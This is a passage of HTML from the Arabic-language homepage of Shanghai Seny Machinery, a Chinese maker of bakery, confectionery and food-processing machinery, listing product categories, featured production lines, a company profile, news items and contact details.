                                    <a href="http://www.senyfoodmachine.com/dumpling-machine/" title="ماكنة انتاج السمبوسة">ماكنة انتاج السمبوسة</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-dumpling-machine/" title="آلة زلابية صغيرة">آلة زلابية صغيرة</a></li><li><a href="http://www.senyfoodmachine.com/automatic-dumpling-machine/" title="ماكنة تصنيع السمبوسة الالية">ماكنة تصنيع السمبوسة الالية</a></li>                                    </ul>                                </li><li>
                                    <a href="http://www.senyfoodmachine.com/shumai-machine/" title="ماكنة الشياومي">ماكنة الشياومي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/buns-machine/" title="ماكنة الفطائر المحشية">ماكنة الفطائر المحشية</a>
                                    <ul class="sanji">
                                        <li><a href="http://www.senyfoodmachine.com/small-buns-machine/" title="ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير">ماكنة تصنيع الفطائر المحشية ذو الحجم الصغير</a></li><li><a href="http://www.senyfoodmachine.com/buns-machine-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a></li>                                    </ul>                                </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج خبز البرقر">خط انتاج خبز البرقر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-production-line/" title="خط انتاج خبز التوست">خط انتاج خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-production-line/" title="خط انتاج الخبز الفرنسي">خط انتاج الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-stick-production-line/" title="خط انتاج خبز الاصابع">خط انتاج خبز الاصابع</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pineapple-bun-production-line/" title="خط انتاج فطائر الاناناس">خط انتاج فطائر الاناناس</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pastry-production-line/" title="خط انتاج الفطائر المحشية">خط انتاج الفطائر المحشية</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pita-bread-production-line/" title="خط انتاج خبز البيتا">خط انتاج خبز البيتا</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/cookies-extruder/" title="ماكنة صب الكوكيز">ماكنة صب الكوكيز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-production-line2/" title="خط انتاج البسكويت">خط انتاج البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/wafer-production-line/" title="خط انتاج الويفر">خط انتاج الويفر</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/swiss-roll-cake-line/" title="خط انتاج كيك السويس رول">خط انتاج كيك السويس رول</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocopie-cake-machine/" title="ماكنة تصنيع كيك فطيرة الشوكلاتة">ماكنة تصنيع كيك فطيرة الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-roll-production-line/" title="خط انتاج البيض الملفوف">خط انتاج البيض الملفوف</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/hard-candy-line/" title="خط انتاج شوكلاتة كاندي الجامدة">خط انتاج شوكلاتة كاندي الجامدة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-line/" title="خط لولي بوب">خط لولي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/jelly-candy-line/" title="خط انتاج الجيلي">خط انتاج الجيلي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/millk-soft-cand-line/" title="خط انتاج شوكلاتة كاندي بالحلبيب">خط انتاج شوكلاتة كاندي بالحلبيب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toffee-candy-line/" title="خط انتاج شوكلاتة توفي كاندي">خط انتاج شوكلاتة توفي كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/syrup-cookers/" title="طباخات شراب">طباخات شراب</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-line/" title="خط انتاج الشوكلاتة">خط انتاج الشوكلاتة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/snickers-cereal-line/" title="خط انتاج شوكلاتة سنيكرز">خط انتاج شوكلاتة سنيكرز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-enrober/" title="خط انتاج شوكلاتة انروبير">خط انتاج شوكلاتة انروبير</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/chocolate-conch/" title="خط انتاج شوكلاتة كونتش">خط انتاج شوكلاتة كونتش</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/candy-pillow-packing/" title="ماكنة تغليف حلوى كاندي">ماكنة تغليف حلوى كاندي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/candy-double-twist/" title="ماكنة تغليف حلوى كاندي ذو اللونين ">ماكنة تغليف حلوى كاندي ذو اللونين </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/lollipop-packing-machine/" title="ماكنة تغليف حلوى لوي بوب">ماكنة تغليف حلوى لوي بوب</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/biscuit-edge-folding-pillow-packing-machine/" title="ماكنة تغليف البسكويت">ماكنة تغليف البسكويت</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/maamoul-bread-packing-machine/" title="ماكنة تغليف المعمول والخبز">ماكنة تغليف المعمول والخبز</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/baking-trays/" title="صواني الخبز">صواني الخبز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/hamburger-hot-dog-baguette-trays/" title="صواني البرقر والخبز الفرنسي">صواني البرقر والخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/milti-moulds-baking-trays/" title="صواني الخبز مختلف الانواع والاحجام ">صواني الخبز مختلف الانواع والاحجام </a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/bread-pans/" title="صواني">صواني</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cake-tart-moulds/" title="صواني وقوالب الكيك">صواني وقوالب الكيك</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/pie-pizza-pans/" title="صواني وقوالب البتزاء">صواني وقوالب البتزاء</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cart-trolleys/" title="عربة الصواني">عربة الصواني</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/rotary-oven/" title="الفرن الدوار">الفرن الدوار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-electric-oven/" title="فرن النفق الكهربائي">فرن النفق الكهربائي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tunnel-gas-oven/" title="فرن النفق بالغاز">فرن النفق بالغاز</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/deck-oven/" title="فرن الدك">فرن الدك</a>
                                                                    </li>                            </ul>                        </li><li >
                            <a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/bread-slicer/" title="ماكنة تقطيع الخبز الى شرائح">ماكنة تقطيع الخبز الى شرائح</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/baguette-molder/" title="قوالب الخبز الفرنسي">قوالب الخبز الفرنسي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/toast-bread-molder/" title="قوالب خبز التوست">قوالب خبز التوست</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-devider/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-sheeter/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/proofer/" title="الة التخمير">الة التخمير</a>
                                                                    </li>                            </ul>                        </li><li class="qitafenlei">
                            <a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a>
                            <ul class="erji">
                                <li>
                                    <a href="http://www.senyfoodmachine.com/food-mixer/" title="العجانه">العجانه</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/stamping-machine/" title="ماكنة المطبعه الالية - الختامة">ماكنة المطبعه الالية - الختامة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/tray-arranging-machine/" title="ماكنة الرص الالي - الرصاصة">ماكنة الرص الالي - الرصاصة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-dividing-machine/" title="ماكنة تقسيم العجين">ماكنة تقسيم العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/dough-pressinging-machine/" title="ماكنة فرد العجين">ماكنة فرد العجين</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/filling-machine/" title="ماكنة الحشو (اضافة الحشوة)">ماكنة الحشو (اضافة الحشوة)</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/cutter/" title="المقص الالي">المقص الالي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/mochi-dough-steamer/" title="ماكنة  تجهيز عجين الموتشي بالبخار">ماكنة  تجهيز عجين الموتشي بالبخار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/egg-coating-machine/" title="ماكنة التغطية بالبيض">ماكنة التغطية بالبيض</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/coating-machine/" title="ماكنة رش النكهة">ماكنة رش النكهة</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/steamer/" title="قدر بخاري الي">قدر بخاري الي</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/metal-detector/" title="جهاز حساس المعادن">جهاز حساس المعادن</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-grinder/" title="ماكنة فرم اللحم">ماكنة فرم اللحم</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dewaterting-machine/" title="ماكنة ازالة الماء من  الخضروات">ماكنة ازالة الماء من  الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-cutting-machine/" title="ماكنة تقطيع الخضروات">ماكنة تقطيع الخضروات</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/vegetale-dicing-machine/" title="ماكنة تقطيع الخضار">ماكنة تقطيع الخضار</a>
                                                                    </li><li>
                                    <a href="http://www.senyfoodmachine.com/meat-dicing-machine/" title="ماكنة تقطيع اللحم">ماكنة تقطيع اللحم</a>
                                                                    </li>                            </ul>                        </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/news/" title="الاخبار ">الاخبار </a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a>
                                    </li><li  >
                    <a href="http://www.senyfoodmachine.com/about-us/" title="معلومات عنا">معلومات عنا</a>
                    <ul class="yiji">
                        <li >
                            <a href="http://www.senyfoodmachine.com/about-us/company-profile/" title="ملف الشركة">ملف الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/about-us/corporate-mission/" title="مهمة الشركة">مهمة الشركة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/certificate/" title="شهادة">شهادة</a>
                                                    </li><li >
                            <a href="http://www.senyfoodmachine.com/factory-tour/" title="جولة في المعمل">جولة في المعمل</a>
                                                    </li>                    </ul>                </li><li  >
                    <a href="http://www.senyfoodmachine.com/production-line/" title="خطوط الانتاج ">خطوط الانتاج </a>
                                    </li>            </ul>
        </div>
    <!-- 767 navlist1 start-->
    <ul class="navlist1 fix">
        <li class="nav-active" ><a href="/">المنزل</a></li>
                <li > <a href="http://www.senyfoodmachine.com/products/">المنتجات </a></li>
        <li ><a href="http://www.senyfoodmachine.com/contact-us/">جهات الاتصال</a></li>
                <li   ><a href="http://www.senyfoodmachine.com/about-us/">معلومات عنا</a></li>
    </ul>
    <!-- 767 navlist1 end-->
    </div>
</header>
<!-- header end -->
        <!-- header end -->

<div class="index-videobox">
	<div class="index-video">
		<video src="http://www.senyfoodmachine.com/data/bannervideo.mp4" autoplay="autoplay" muted></video>
	</div>
</div>
<!-- wrap start -->
		<div class="wrap">
			<!-- Hot Products start -->
			<div class="index-hotpro " data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<!-- scroll-box start -->
					<div class="scroll-box hotpro-scrollbox">
						<div class="item-box">
							<p class="index-title"><a href="http://www.senyfoodmachine.com/products/" title="المنتجات التجارية">المنتجات التجارية</a></p>
							<p class="index-desc"><a href="http://www.senyfoodmachine.com/products/" title="شنغهاي سيني احد الشركات والمصانع الرائدة في مجال خطوط انتاج الخبز بأنواعة المختلفة (خبز التوست - الخبز الفرنسي - الخبزالعربي - التورتلا- خبز الطاوة) ، وخطوط انتاج ومكنات تشكيل المعجنات المحشية بانواعها المختلفة ( معمول - كليجا - بسكويت محشي  - بلح شام - كبة )، مكنات انتاج الكيك والكوكيز، خطوط انتاج البسكويت السادة والمحشي ، بالاضافه الى خطوط انتاج الموشي المحشي بالايسكريم  .. الخ.">شنغهاي سيني احد الشركات والمصانع الرائدة في مجال خطوط انتاج الخبز بأنواعة المختلفة (خبز التوست - الخبز الفرنسي - الخبزالعربي - التورتلا- خبز الطاوة) ، وخطوط انتاج ومكنات تشكيل المعجنات المحشية بانواعها المختلفة ( معمول - كليجا - بسكويت محشي  - بلح شام - كبة )، مكنات انتاج الكيك والكوكيز، خطوط انتاج البسكويت السادة والمحشي ، بالاضافه الى خطوط انتاج الموشي المحشي بالايسكريم  .. الخ.</a></p>
							<div class="scroll-btns">
								<span class="prev scroll-btn"><i class="iconfont icon-left7"></i></span>
								<span class="next scroll-btn"><i class="iconfont icon-right7"></i></span>
							</div>
						</div>
						<div class="scroll-list-box">
							<ul class="scroll-list fix">
								<li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" title="خط انتاج خبز البيتا"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78fe4af3e8.jpg" alt="خط انتاج خبز البيتا" title="خط انتاج خبز البيتا"></a>
										<a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/pita-bread-production-line/pita-bread-production-line.html" title="خط انتاج خبز البيتا">خط انتاج خبز البيتا</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" title="خط انتاج الموتشي الياباني"><img src="http://www.senyfoodmachine.com/data/watermark/20190617/5d0709f9429f3.jpg" alt="خط انتاج الموتشي الياباني" title="خط انتاج الموتشي الياباني"></a>
										<a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/mochi-production-line/mochi-production-line.html" title="خط انتاج الموتشي الياباني">خط انتاج الموتشي الياباني</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78e6c9e278.jpg" alt="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900"></a>
										<a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/encrusting-and-tray-arranging-machine/aماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900.html" title="ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900">ماكنة التشكيل ذو القمعين مزودة بماكنة الرص الاوتوماتيكية  SY-900</a></p>
								</li><li class="list-item">
									<div class="item-pic">
										<a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" title="خط انتاج خبز البرقر الالي  SY-830"><img src="http://www.senyfoodmachine.com/data/watermark/20190605/5cf78db997130.jpg" alt="خط انتاج خبز البرقر الالي  SY-830" title="خط انتاج خبز البرقر الالي  SY-830"></a>
										<a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" class="item-backdrop"></a>
									</div>
									<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/buns-machine-production-line/خط انتاج خبز البرقر الالي  SY-830.html" title="خط انتاج خبز البرقر الالي  SY-830">خط انتاج خبز البرقر الالي  SY-830</a></p>
								</li>							</ul>
						</div>
					</div>
					<!-- scroll-box end -->
				</div>
			</div>
			<!-- Hot Products end -->
			<!-- Our Market start -->
			<div class="index-market" data-scroll-reveal="enter bottom over 1s after 0s">
				<p class="index-title">السوق العالمي</p>
				<p class="index-desc">جميع قارات العالم ( اسيا - اوروبا - افريقيا - امريكا - استراليا )</p>
				<img src="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/web6.png" alt="Shanghai Seny Machinery Co., Ltd." title="Shanghai Seny Machinery Co., Ltd.">
			</div>
			<!-- Our Market end -->
			<!-- Production Line start -->
			<div class="index-line" data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<p class="index-title"><a href="http://www.senyfoodmachine.com/products/" title="خطوط الانتاج ">خطوط الانتاج </a></p>
					<p class="index-desc"><a href="http://www.senyfoodmachine.com/products/" title="يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة ">يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة </a></p>
					<ul class="box-list fix">
												<li class="list-item item1 no_marginl">
							<div class="item-pic item-pic1">
								<a href="" title="خط انتاج المعمول وكيك القمر"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772af7aff8.jpg" alt="خط انتاج المعمول وكيك القمر" title="خط انتاج المعمول وكيك القمر"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="" title="خط انتاج المعمول وكيك القمر">خط انتاج المعمول وكيك القمر</a></p>
								<p class="item-desc"><a href="" title="اكثر من 14 عام متخصصون في هذا المجال ، تمتك الماكنات تقنية وتكنلوجيا عاليه في الاداء الذي يلبي جميع متطلبات العملاء">اكثر من 14 عام متخصصون في هذا المجال ، تمتك الماكنات تقنية وتكنلوجيا عاليه في الاداء الذي يلبي جميع متطلبات العملاء</a></p>
							</div>
													</li>
						<li class="list-item item2 ">
							<div class="item-pic item-pic1">
								<a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772cf5fa78.jpg" alt="خط انتاج الخبز الدائري" title="خط انتاج الخبز الدائري"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري">خط انتاج الخبز الدائري</a></p>
								<p class="item-desc"><a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="بالتركيز على خط انتاج الخبز الدائري استطاعت سيني بواسطه خبرتها وابداعتها المختلفة في انجاز المهمة في هذا المجال بطريقه احترافية">بالتركيز على خط انتاج الخبز الدائري استطاعت سيني بواسطه خبرتها وابداعتها المختلفة في انجاز المهمة في هذا المجال بطريقه احترافية</a></p>
							</div>
							<div class="item-pic item-pic2">
								<a href="http://www.senyfoodmachine.com/round-bread-production-line/" title="خط انتاج الخبز الدائري"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772cf5fa78.jpg" alt="خط انتاج الخبز الدائري" title="خط انتاج الخبز الدائري"></a>
							</div>						</li>
						<li class="list-item item3 ">
							<div class="item-pic item-pic1">
								<a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf772e4ef358.jpg" alt="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته"></a>
							</div>
							<div class="item-body">
								<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="خط انتاج البسكويت والكوكيز المحشي بالشوكلاته">خط انتاج البسكويت والكوكيز المحشي بالشوكلاته</a></p>
								<p class="item-desc"><a href="http://www.senyfoodmachine.com/chocolate-cookie-production-line/" title="بنسبة لخط انتاج البسكويت والكوكيز بالشوكلاته، سيني مستمرة في التواصل مع زبائنها وحريصه على سماع  اراءهم ومقترحاتهم، ومن خلال ذلك وصلت الى المنتج المثالي في هذا المجال.">بنسبة لخط انتاج البسكويت والكوكيز بالشوكلاته، سيني مستمرة في التواصل مع زبائنها وحريصه على سماع  اراءهم ومقترحاتهم، ومن خلال ذلك وصلت الى المنتج المثالي في هذا المجال.</a></p>
							</div>
													</li>
											</ul>
				</div>
			</div>
			<!-- Production Line end -->
			<!-- index-about start -->
			<div class="index-about fix" data-scroll-reveal="enter bottom over 1s after 0s">
				<div class="wp">
					<div class="item-videobox pull-right">
						<div class="item-video">
							<!-- <iframe style="display: none;" src="http://www.senyfoodmachine.com/data/company_profile_logo.mp4" width="700" height="383" marginwidth="0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
							 allowfullscreen></iframe> -->
							 <video src="http://www.senyfoodmachine.com/data/company_profile_logo.mp4" controls="" poster="http://www.senyfoodmachine.com/themes/simplebootx/picbanners/indexvideoing.jpg" width="700" height="383"><video>
						</div>
					</div>
					<div class="item-body list-item">
						<p class="index-title"><a href="http://www.senyfoodmachine.com/about-us/" title="معلومات عنا">معلومات عنا</a></p>
						<div class="item-desc">
							<p>
								<a href="http://www.senyfoodmachine.com/about-us/" title="يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة">يقع مصنع شنغهاي سيني في مدينة شنغهاي – جمهورية الصين الشعبية. مصنع سيني متخصص بشكل كامل ومحترف في تصنيع وانتاج خطوط المخبوزات الصغيرة والكبيرة ومكنات انتاج الاطعمة المجمدة</a>
							</p>
							<p>
								<a href="http://www.senyfoodmachine.com/about-us/" title="في الوقت الحاضر ، تأخذ ماكينات Shanghai Seny آلة تصنيع الأغذية الأوتوماتيكية وخط الإنتاج كإتجاه للبحث والتطوير.">في الوقت الحاضر ، تأخذ ماكينات Shanghai Seny آلة تصنيع الأغذية الأوتوماتيكية وخط الإنتاج كإتجاه للبحث والتطوير.</a>
							</p>
						</div>
						<a href="http://www.senyfoodmachine.com/about-us/" class="item-btn">عرض المزيد +</a>
					</div>
				</div>
			</div>
			<!-- index-about end -->
			<!-- News & Events start -->
			<div class="index-nebox wp" data-scroll-reveal="enter bottom over 1s after 0s">
				<p class="index-title"><a href="http://www.senyfoodmachine.com/news/" >الأخبار و الأحداث</a></p>
				<ul class="box-list fix">
											<li class="list-item fix no_marginl">
						<div class="item-pic pull-left">
							<a href="http://www.senyfoodmachine.com/news/exhibition.html" title="معرض"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf777b735e80.jpg" alt="معرض" title="معرض"></a>
						</div>
						<div class="item-body">
							<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/news/exhibition.html" title="معرض">معرض</a></p>
							<p class="item-date">05 .09 ,2019</p>
							<p  class="item-desc"><a href="http://www.senyfoodmachine.com/news/exhibition.html" title='في 9 مايو 2019، انتهى المعرض الدولي بنجاح في مركز شنغهاي (بودونغ) الدولي للمعارض. يعتبر معرض  شنغهاي من اكبر المعارض في اسيا والذي ربط شرك'>في 9 مايو 2019، انتهى المعرض الدولي بنجاح في مركز شنغهاي (بودونغ) الدولي للمعارض...</a></p>
						</div>
					</li>
					<li class="list-item fix ">
						<div class="item-pic pull-left">
							<a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title="الأنشطة مع العملاء"><img class="nlazy" data-original="http://www.senyfoodmachine.com/data/watermark/20190605/5cf7780436a38.jpg" alt="الأنشطة مع العملاء" title="الأنشطة مع العملاء"></a>
						</div>
						<div class="item-body">
							<p class="item-title self-ellipsis"><a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title="الأنشطة مع العملاء">الأنشطة مع العملاء</a></p>
							<p class="item-date">12 .01 ,2018</p>
							<p  class="item-desc"><a href="http://www.senyfoodmachine.com/news/activities-with-customers.html" title='في الأول من كانون الأول (ديسمبر) عام 2019 ، عقد جميع موظفي Seny Machinery نشاطًا جماعيًا تحت عنوان "معاً لصنع الزلابية". بالإضافة إلى موظفي الشركة، '>في الأول من كانون الأول (ديسمبر) عام 2019 ، عقد جميع موظفي Seny Machinery نشاطًا جماعي...</a></p>
						</div>
					</li>
									</ul>
			</div>
			<!-- News & Events end -->
		</div>
		<!-- wrap end -->
<!--footer start-->
<footer class="footer" data-scroll-reveal="enter bottom over 1s after 0s">
	<!-- f-top start -->
	<div class="f-top">
		<div class="wp fix">
			<!-- flist1 -->
			<div class="flist1 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/products/" title="المنتجات " >المنتجات </a></p>
				<ul>
					<li><a href="http://www.senyfoodmachine.com/automatic-multi-functional-food-machine/" title="خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف ">خطوط انتاج االخبزوالفطائرالمحشية الالية متعددة الوظائف </a></li><li><a href="http://www.senyfoodmachine.com/bread-pastry-pita-machine/" title="ماكنات الخبز/المعجنات / بيتا">ماكنات الخبز/المعجنات / بيتا</a></li><li><a href="http://www.senyfoodmachine.com/biscuit-cake-machine/" title="مكنات البسكويت والكيك">مكنات البسكويت والكيك</a></li><li><a href="http://www.senyfoodmachine.com/candy-machine/" title="مكنات تصنع شوكلاتة الكاندي">مكنات تصنع شوكلاتة الكاندي</a></li><li><a href="http://www.senyfoodmachine.com/chocolate-machine/" title="مكنات الشوكلاتة">مكنات الشوكلاتة</a></li><li><a href="http://www.senyfoodmachine.com/packing-machine/" title="ماكنات التغليف">ماكنات التغليف</a></li><li><a href="http://www.senyfoodmachine.com/trays-series/" title="مجموعة الصواني">مجموعة الصواني</a></li><li><a href="http://www.senyfoodmachine.com/bakery-series/" title="سلسلة مخبز">سلسلة مخبز</a></li><li><a href="http://www.senyfoodmachine.com/bakery-machine/" title="مكنات المخبوزات">مكنات المخبوزات</a></li><li><a href="http://www.senyfoodmachine.com/others/" title="اخرى">اخرى</a></li>				</ul>
			</div>
			<!-- flist2 -->
			<div class="flist2 pull-left">
				<p class="footer-title"><a href="http://www.senyfoodmachine.com/contact-us/" title="اتصل بنا">اتصل بنا</a></p>
				<ul class="fix">
					<li class="fix">
						<i class="iconfont icon-tel pull-left"></i>
						<p><span class="ftertitle">الهاتف: </span> <span class="fottcont">+86 21 5775 1165 </span></p>
					</li>
					<li class="fix">
						<i class="iconfont icon-mobile pull-left"></i>
						<p><span class="ftertitle">هاتف: </span> <span class="fottcont">+86 187 2155 9081 </span></p>
					</li>
